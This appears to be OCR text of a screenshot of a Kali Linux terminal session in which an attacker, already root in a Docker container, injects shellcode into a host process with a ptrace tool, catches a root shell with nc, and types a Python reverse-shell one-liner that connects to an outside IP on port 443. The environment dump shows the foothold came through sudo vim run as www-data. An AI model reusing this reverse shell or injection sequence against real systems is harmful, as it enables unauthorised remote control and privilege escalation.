 Application
File Edit View VM Tabs Help
Kali_content
Kali
root@kali: /tmp
drwxr-xr-x  13 root root  155 Jan 24 23:03 usr
drwxr-xr-x  18 root root  254 Feb 16 20:02 var
exit
(remote) root@47c0ce669a10:/tmp# ^C
(remote) root@47c0ce669a10:/tmp# ./compiled.bin 19417
+ Tracing process 19417
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f54c1e26639
+ Setting instruction pointer to 0x7f54c1e2663b
+ Run it!
(remote) root@47c0ce669a10:/tmp# nc 172.17.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)
which python3
which: no python3 in ((null))
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
which bash
which: no bash in ((null))
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")' & disown
^C
(remote) root@47c0ce669a10:/tmp# env
SHELL=/bin/bash
SUDO_GID=33
HISTCONTROL=ignorespace
HOSTNAME=47c0ce669a10
SUDO_COMMAND=/usr/bin/vim /var/www/html/documents
SUDO_USER=www-data
PWD=/tmp
LOGNAME=root
HOME=/root
LANG=C
VIMRUNTIME=/usr/share/vim/vim82
VIM=/usr/share/vim
TERM=screen
USER=root
SHLVL=1
LC_CTYPE=C.UTF-8
PS1=$(command printf "\[\033[01;31m\](remote)\[\033[0m\] \[\033[01;33m\]$(whoami)@$(hostname)\[\033[0m\]:\[\033[1;36m\]$PWD\[\033[0m\]\$ ")
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUDO_UID=33
MAIL=/var/mail/root
_=/usr/bin/env
OLDPWD=/
(remote) root@47c0ce669a10:/tmp#
[0] 0:python  1:python  2:python* 3:python-  "kali" 22:12 16-Feb-23